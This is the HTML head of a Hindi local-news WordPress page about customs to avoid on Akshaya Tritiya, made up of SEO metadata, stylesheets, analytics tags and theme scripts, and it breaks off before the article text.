

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/
body_size: 48353
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hi-IN"> <!--<![endif]-->
<head>
    <title>अक्षय तृतीया पर भूलकर ना करें ये काम, लक्ष्मी जाएंगी रूठ &#187; Sri Dungargarh News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sridungargarhnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="अक्षय तृतीया पर भूलकर ना करें ये काम, लक्ष्मी जाएंगी रूठ हिंदू धर्म में त्योहार का विशेष महत्व है. इनमें एक अक्षय तृतीया का त्योहार भी है. वैशाख महीने की शुक्‍ल पक्ष की तृतीया तिथि को अक्षय तृतीया कहा जाता है." />
	<link rel="canonical" href="https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/" />
	<meta property="og:locale" content="hi_IN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="अक्षय तृतीया पर भूलकर ना करें ये काम, लक्ष्मी जाएंगी रूठ" />
	<meta property="og:description" content="अक्षय तृतीया पर भूलकर ना करें ये काम, लक्ष्मी जाएंगी रूठ हिंदू धर्म में त्योहार का विशेष महत्व है. इनमें एक अक्षय तृतीया का त्योहार भी है. वैशाख महीने की शुक्‍ल पक्ष की तृतीया तिथि को अक्षय तृतीया कहा जाता है." />
	<meta property="og:url" content="https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/" />
	<meta property="og:site_name" content="Sri Dungargarh News" />
	<meta property="article:publisher" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:author" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:published_time" content="2021-05-14T02:59:33+00:00" />
	<meta property="article:modified_time" content="2021-05-14T03:00:16+00:00" />
	<meta property="og:image" content="https://sridungargarhnews.com/wp-content/uploads/2021/05/aakha-tij-e1620961108430.jpg" />
	<meta property="og:image:width" content="360" />
	<meta property="og:image:height" content="240" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sri Dungargarh News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/SridungargarhN" />
	<meta name="twitter:site" content="@SridungargarhN" />
	<meta name="twitter:label1" content="द्वारा लिखित" />
	<meta name="twitter:data1" content="Sri Dungargarh News" />
	<meta name="twitter:label2" content="अनुमानित पढ़ने का समय" />
	<meta name="twitter:data2" content="2 मिनट" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/#article","isPartOf":{"@id":"https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/"},"author":{"name":"Sri Dungargarh News","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9"},"headline":"अक्षय तृतीया पर भूलकर ना करें ये काम, लक्ष्मी जाएंगी रूठ","datePublished":"2021-05-14T02:59:33+00:00","dateModified":"2021-05-14T03:00:16+00:00","mainEntityOfPage":{"@id":"https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/"},"wordCount":9,"commentCount":0,"publisher":{"@id":"https://sridungargarhnews.com/#organization"},"image":{"@id":"https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/05/aakha-tij-e1620961108430.jpg","keywords":["आखा तीज 2021","आखा तीज कब आती है","आखा तीज कब की है 2021","आखा तीज कब है","आखा तीज कब है 2020","आखा तीज कब है 2021","आखा तीज कब है 2021 में","आखा तीज की हार्दिक शुभकामनाएं"],"articleSection":["Rajasthan","आपणी प्रेरणा"],"inLanguage":"hi-IN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/#respond"]}]},{"@type":"WebPage","@id":"https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/","url":"https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/","name":"अक्षय तृतीया पर भूलकर ना करें ये काम, लक्ष्मी जाएंगी रूठ &#187; Sri Dungargarh News","isPartOf":{"@id":"https://sridungargarhnews.com/#website"},"primaryImageOfPage":{"@id":"https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/#primaryimage"},"image":{"@id":"https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/05/aakha-tij-e1620961108430.jpg","datePublished":"2021-05-14T02:59:33+00:00","dateModified":"2021-05-14T03:00:16+00:00","description":"अक्षय तृतीया पर भूलकर ना करें ये काम, लक्ष्मी जाएंगी रूठ हिंदू धर्म में त्योहार का विशेष महत्व है. इनमें एक अक्षय तृतीया का त्योहार भी है. वैशाख महीने की शुक्‍ल पक्ष की तृतीया तिथि को अक्षय तृतीया कहा जाता है.","breadcrumb":{"@id":"https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/#breadcrumb"},"inLanguage":"hi-IN","potentialAction":[{"@type":"ReadAction","target":["https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/"]}]},{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/#primaryimage","url":"https://sridungargarhnews.com/wp-content/uploads/2021/05/aakha-tij-e1620961108430.jpg","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/05/aakha-tij-e1620961108430.jpg","width":360,"height":240},{"@type":"BreadcrumbList","@id":"https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sridungargarhnews.com/"},{"@type":"ListItem","position":2,"name":"अक्षय तृतीया पर भूलकर ना करें ये काम, लक्ष्मी जाएंगी रूठ"}]},{"@type":"WebSite","@id":"https://sridungargarhnews.com/#website","url":"https://sridungargarhnews.com/","name":"Sri Dungargarh News","description":"हर खबर आप तक","publisher":{"@id":"https://sridungargarhnews.com/#organization"},"alternateName":"sridungargrah times","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sridungargarhnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hi-IN"},{"@type":"Organization","@id":"https://sridungargarhnews.com/#organization","name":"Sri Dungargarh News","alternateName":"श्री डूंगरगढ़ न्यूज","url":"https://sridungargarhnews.com/","logo":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/logo/image/","url":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","width":512,"height":512,"caption":"Sri Dungargarh News"},"image":{"@id":"https://sridungargarhnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sridungargarhnews","https://x.com/SridungargarhN","https://youtube.com/@SriDungargarhNews"]},{"@type":"Person","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9","name":"Sri Dungargarh News","image":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","caption":"Sri Dungargarh News"},"sameAs":["https://sridungargarhnews.com","https://www.facebook.com/sridungargarhnews","https://www.instagram.com/shridungargarhnews/","https://x.com/https://twitter.com/SridungargarhN","https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg","ratanlalraika"],"url":"https://sridungargarhnews.com/author/ratanlalraika/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; फ़ीड" href="https://sridungargarhnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; टिप्पणी फ़ीड" href="https://sridungargarhnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; अक्षय तृतीया पर भूलकर ना करें ये काम, लक्ष्मी जाएंगी रूठ टिप्पणी फ़ीड" href="https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2Font-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2Font-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sridungargarhnews.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHWW33" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sridungargarhnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHWW33");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sridungargarhnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sridungargarhnews.com/wp-json/wp/v2/posts/2032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sridungargarhnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sridungargarhnews.com/?p=2032' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sridungargarhnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

